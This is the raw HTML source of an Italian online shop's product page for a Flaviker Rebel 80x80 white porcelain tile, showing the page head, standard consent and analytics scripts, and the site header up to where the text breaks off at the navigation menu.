

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amomadesign.it/flaviker-rebel-0004064-piastrella-80x80-white.html
body_size: 65411
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Flaviker Rebel 0004064 Piastrella 80x80-White | Amoma"/>
<meta name="description" content="Flaviker Rebel 0004064 Piastrella 80x80-White effetto Pietra disponibile su Amoma, in finitura Naturale. Miglior qualità al miglior prezzo!"/>
<meta name="keywords" content="Flaviker Rebel 0004064 Piastrella 80x80-White"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Flaviker Rebel 0004064 Piastrella 80x80-White | Amoma</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://amomadesign.it/static/version1767180529/_cache/merged/ee7e9d5e1790d2f7a983d35153f880e1.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/css/print.css" />

<link  rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" />
<link  rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" />
<link  rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins&display=swap" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins&display=swap" />
<link  rel="canonical" href="https://amomadesign.it/flaviker-rebel-0004064-piastrella-80x80-white.html" />
<link  rel="icon" type="image/x-icon" href="https://amomadesign.it/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://amomadesign.it/media/favicon/default/favicon.png" />
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script--><script type="text&#x2F;javascript">    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }

    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"1","group":"2"},"analytics_storage":{"default":"1","group":"3"},"ad_user_data":{"default":"0","group":"2"},"ad_personalization":{"default":"0","group":"2"}},
        currentStoreId: 1,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length
                || !document.cookie.includes(this.gdprCookie.cookieGroupName)
            ) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname;
        }
    };

    window.amConsentManager.init();</script>            

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Rebel\u00200004064\u0020Piastrella\u002080x80\u002DWhite\u0022,\u0022item_id\u0022\u003A\u00220004064\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Piastrelle\u0022,\u0022item_category2\u0022\u003A\u0022Gres\u0020Porcellanato\u0020Effetto\u0020Pietra\u0022,\u0022price\u0022\u003A42.53\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-W87NPJK9');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script>    <link rel="alternate" hreflang="it-it" href="https://amomadesign.it/flaviker-rebel-0004064-piastrella-80x80-white.html" />
    <link rel="alternate" hreflang="en-gb" href="https://amomadesign.com/flaviker-rebel-0004064-tile-80x80-white.html" />
    <link rel="alternate" hreflang="fr-fr" href="https://amomadesign.fr/flaviker-rebel-0004064-carrelage-80x80-blanc.html" />
    <link rel="alternate" hreflang="de-de" href="https://amomadesign.de/flaviker-rebel-0004064-fliese-80x80-weiss.html" />
    
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Flaviker&#x20;Rebel&#x20;0004064&#x20;Piastrella&#x20;80x80-White" />
<meta property="og:image"
      content="https://amomadesign.it/media/catalog/product/cache/bd129bf5f0444f136684f43b8aa62057/w/h/white_1_2.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://amomadesign.it/flaviker-rebel-0004064-piastrella-80x80-white.html" />
    <meta property="product:price:amount" content="34.86"/>
    <meta property="product:price:currency"
      content="EUR"/>

<style>
        #confirmBox,
    .am-related-title > .am-title {
        background-color: #FFFFFF;
    }
    
        #confirmBox a,
    #confirmBox a:hover,
    #confirmBox a:active,
    #confirmBox .amrelated-confirm-header {
        color: #FF9416;
    }
    
        .amcart-confirm-buttons .button {
        color: #FFFFFF;
    }
    
        .amcart-confirm-buttons .am-btn-left {
        background-color: #BBBBBB;
    }
    
        .amcart-confirm-buttons .am-btn-right {
        background-color: #FF9416;
    }
    
        .amcart-confirm-buttons,
    .amcart-confirm-buttons .checkout,
    .amcart-confirm-buttons .checkout:hover,
    .amcart-confirm-buttons .checkout:active,
    .amcart-message-box,
    .am-related-box,
    #am-a-count,
    #am-a-count:visited,
    .am-related-title > .am-title {
        color: #000000;
    }
    </style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/images/loader-2.gif"}}'
        id="html-body" class="amasty-jet-theme amasty-mega-menu catalog-product-view product-flaviker-rebel-0004064-piastrella-80x80-white categorypath-piastrelle-gres-porcellanato-effetto-pietra category-gres-porcellanato-effetto-pietra am-tabs-view am-tabs-allow-default-edit page-layout-1column">
        






<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>


<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87NPJK9"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->





    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>


    

            
    <div class="page-wrapper"><header id="ammenu-header-container" class="ammenu-header-container page-header">
    <style>
        .page-header .panel.header,
        .page-header .header.content,
        .sections.nav-sections .navigation {
            max-width: 1440px;
        }
    </style>
<div class="panel wrapper"><div class="panel header"><style>#html-body [data-pb-style=BK61DN1],#html-body [data-pb-style=G9K2IPF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=G9K2IPF]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=BK61DN1]{align-self:stretch}#html-body [data-pb-style=O16HN2M]{display:flex;width:100%}#html-body [data-pb-style=VG4SJ9R]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=GO4KOI1]{display:none}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="contanctop-sx" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="G9K2IPF"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="BK61DN1"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="O16HN2M"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VG4SJ9R"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: left;">

<i class="fa fa-mobile" aria-hidden="true"></i> <a tabindex="0" title="Tel:+393393540030" href="tel:+393393540030" target="_blank" rel="noopener">Tel:+393393540030</a>

  - <i class="fa fa-envelope" aria-hidden="true"></i> <a tabindex="0" title="info@amomadesign.com" href="mailto:info@amomadesign.com" target="_blank" rel="noopener">info@amomadesign.com</a> 

- <i class="fab fa-whatsapp-square"></i> <a tabindex="0" title="WhatsApp" href="https://api.whatsapp.com/send?phone=393393540030&text=Hi,%20I%20would%20like%20some%20information%20about%20your%20products." target="_blank" rel="noopener">WhatsApp</a>


</p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="GO4KOI1"><p id="MJM69VC">+39 3773285203 - WhatsApp - info@amomadesign.it</p></div></div></div></div></div></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>

<div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="amtheme-link compare"
       title="Confronta Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}">
        <svg class="amtheme-icon">
            <use xlink:href="#icon-compare"/>
        </svg>
        <span>Confronta</span>
        <span class="amtheme-counter" data-bind="text: compareProducts().count"></span>
    </a>
</div>


                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label">Valuta</strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <svg class="amtheme-icon" focusable="false">
                    <use xlink:href="#icon-currency"></use>
                </svg>
                <strong class="language-EUR">
                    EUR                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-AUD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.it\/directory\/currency\/switch\/","data":{"currency":"AUD"}}'>
                                AUD - dollaro australiano                            </a>
                        </li>
                                                                                <li class="currency-GBP switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.it\/directory\/currency\/switch\/","data":{"currency":"GBP"}}'>
                                GBP - sterlina britannica                            </a>
                        </li>
                                                                                <li class="currency-CAD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.it\/directory\/currency\/switch\/","data":{"currency":"CAD"}}'>
                                CAD - dollaro canadese                            </a>
                        </li>
                                                                                                                    <li class="currency-CHF switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.it\/directory\/currency\/switch\/","data":{"currency":"CHF"}}'>
                                CHF - franco svizzero                            </a>
                        </li>
                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/amomadesign.it\/directory\/currency\/switch\/","data":{"currency":"USD"}}'>
                                USD - dollaro statunitense                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
    <div class="switcher language switcher-language"
     data-ui-id="language-switcher"
     id="switcher-language">
    <strong class="label switcher-label"><span>Lingua</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-language-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="view-it_id1">
                                <span>Italiano</span>
                            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-target="dropdown">
                                                                            <li class="view-en_id2 switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/amomadesign.it\/stores\/store\/redirect\/","data":{"___store":"en_id2","___from_store":"it_id1","uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5jb20vZmxhdmlrZXItcmViZWwtMDAwNDA2NC1waWFzdHJlbGxhLTgweDgwLXdoaXRlLmh0bWw~"}}'>
                                                        English                        </a>
                    </li>
                                                                <li class="view-fr_id13 switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/amomadesign.it\/stores\/store\/redirect\/","data":{"___store":"fr_id13","___from_store":"it_id1","uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA~~"}}'>
                                                        Français                        </a>
                    </li>
                                                                <li class="view-de_id18 switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/amomadesign.it\/stores\/store\/redirect\/","data":{"___store":"de_id18","___from_store":"it_id1","uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA~~"}}'>
                                                        Deutsch                        </a>
                    </li>
                                    </ul>
    </div>
</div>
<ul class="header links">
<li class="authorization-link "
    data-label="o"
    title="Accedi"
    aria-label="Accedi">
    <a href="https://amomadesign.it/customer/account/login/referer/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA~~/"                title="Accedi"
        aria-label="Accedi">
        Accedi    </a>
</li>

<li><a href="https://amomadesign.it/customer/account/create/" id="idtJlOieJC" >Crea un Account</a></li></ul></div></div><div class="header content">
<!-- ko scope: 'index = ammenu_hamburger_toggle' -->
    <!-- ko if: $data.source.isMobile() || false -->
        <button class="ammenu-button -hamburger -trigger"
                aria-controls="ammenu-sidebar"
                aria-haspopup="menu"
                type="button"
                title="Toggling menu"
                data-bind="
                    style: {
                        color: color_settings.hamburger_icon_color
                    },
                    event: {
                        click: toggling
                    },
                    attr: {
                        'aria-expanded': isOpen().toString()
                    }">
        </button>
                    <style>
                @media (min-width: 1025px) {
                    .ammenu-button.-hamburger.-trigger {
                        display: none;
                    }
                }
            </style>
            <!-- /ko -->
<!-- /ko -->


<a class="logo ammenu-logo "
   href="https://amomadesign.it/"
   title="amomadesign"
   aria-label="store logo">
            
<picture class="logo-image">
            <source type="image/webp" srcset="https://amomadesign.it/media/logo/stores/1/amoma-logo-w3.webp">
        <img src="https://amomadesign.it/media/logo/stores/1/amoma-logo-w3.png"
             title="amomadesign"
             alt="amomadesign"
             class="logo-image"
                          loading="lazy" /></picture>

        </a>

<div class="block block-search -header" data-amtheme-js="search">
    <div class="block block-title">Search</div>
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="https://amomadesign.it/catalogsearch/result/"
              data-amtheme-js="form-minisearch"
              method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    Search                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://amomadesign.it/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca nell&#039;intero negozio..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"
                           data-amtheme-js="search-input" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    
<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                    data-amtheme-js="search-btn" >
                    <svg class="amtheme-icon">
                        <use xlink:href="#icon-search" />
                    </svg>
                </button>
            </div>
            <button type="button"
                    title="Reimposta"
                    class="action amtheme-reset am-opacity-clear  am-no-display-desktop"
                    aria-label="Reimposta"
                    data-amtheme-js="search-reset" >
                <svg class="amtheme-icon -circle -reset">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
            <button type="reset"
                    title="Chiudi"
                    class="action amtheme-close am-opacity-clear am-no-display-desktop"
                    aria-label="Chiudi"
                    data-amtheme-js="search-close" >
                <svg class="amtheme-icon">
                    <use xlink:href="#icon-arrow-left-min" />
                </svg>
            </button>
        </form>
    </div>
</div>
<div class="amtheme-icons-container">
    <div class="amtheme-header-icon">
        <a href="https://amomadesign.it/wishlist/"
           class="amtheme-link"
           aria-label="Lista dei desideri"
           title="Lista dei desideri" >
            <svg class="amtheme-icon -hover-bg">
                <use xlink:href="#icon-wishlist"></use>
            </svg>
        </a>
    </div>

<div class="account-icon amtheme-header-icon am-no-display-mobile ">
            <a href="https://amomadesign.it/customer/account/login/referer/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA~~/"            title="Account"
            aria-label="Account">
            <svg class="amtheme-icon">
                <use xlink:href="#icon-account"></use>
            </svg>
        </a>
    </div>
<div data-block="quotecart" class="amquote-cart-wrapper minicart-wrapper">
    <a class="amquote-showcart action" href="https://amomadesign.it/request_quote/cart/"
       data-bind="scope: 'quotecart_content'" title="My Quote">
        <span class="text">My Quote</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
    <div class="block block-quotecart block-minicart"
         data-role="dropdownDialog"
         data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=quotecart]",
                "triggerTarget":".amquote-showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"-active",
                "parentClass":"-active",
                "buttons":[]}}'>
        <div id="quotecart-content-wrapper" data-bind="scope: 'quotecart_content'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
            </div>

    

    
</div>

<div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart">
    <a class="action showcart" href="https://amomadesign.it/checkout/cart/"
       data-bind="scope: 'minicart_content'"
       aria-label="Carrello"
       title="Carrello" >
        <svg class="amtheme-icon -hover-bg" focusable="false">
            <use xlink:href="#icon-cart" />
        </svg>
        <span class="counter qty empty"
              data-bind="css: {
                        empty: !!getCartParam('summary_count') == false && !isLoading()
                    },
                    blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart "
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper"
                 class="amtheme-minicart-content qty-square"
                 data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
                            </div>
        </div>
        
    
</div>
</div>

<div class="widget block block-static-block">
    <style>#html-body [data-pb-style=NNCK7JL]{display:none}#html-body [data-pb-style=FK9BYKP],#html-body [data-pb-style=RM99X97]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=FK9BYKP]{justify-content:center;display:flex;flex-direction:column}#html-body [data-pb-style=RM99X97]{align-self:stretch}#html-body [data-pb-style=C4UOQAT]{display:flex;width:100%}#html-body [data-pb-style=W3CTE27]{justify-content:center;display:flex;flex-direction:column;width:100%;align-self:stretch}#html-body [data-pb-style=HFSLJ5L],#html-body [data-pb-style=OAHCL7U],#html-body [data-pb-style=W3CTE27]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=OAHCL7U]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=HFSLJ5L]{align-self:stretch}#html-body [data-pb-style=B0R2FTW]{display:flex;width:100%}#html-body [data-pb-style=DSD6GAR]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main" data-pb-style="NNCK7JL"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="FK9BYKP"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="RM99X97"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="C4UOQAT"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="W3CTE27"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><a tabindex="0" href="/promozioni">Promozioni</a></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="OAHCL7U"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="HFSLJ5L"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="B0R2FTW"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DSD6GAR"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
a.promozione {
    width: 100%;
    display: inline-block;
    position: relative;
    top: 15px;
    margin-right: 50px;
}
</style>

</div></div></div></div></div></div></div>
<div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
a.promozione {
    width: 100%;
    display: inline-block;
    position: relative;
    top: 15px;
    margin-right: 50px;
    color: #c29467 !important;
}
</style>

<a class="promozione" href="/contattaci">Richiedi preventivo</a></div></div>
</div>


    <div class="ammenu-robots-navigation">
        <nav class="navigation" data-action="navigation" aria-disabled="true" aria-hidden="true" tabindex="-1">
            <ul aria-disabled="true" aria-hidden="true">
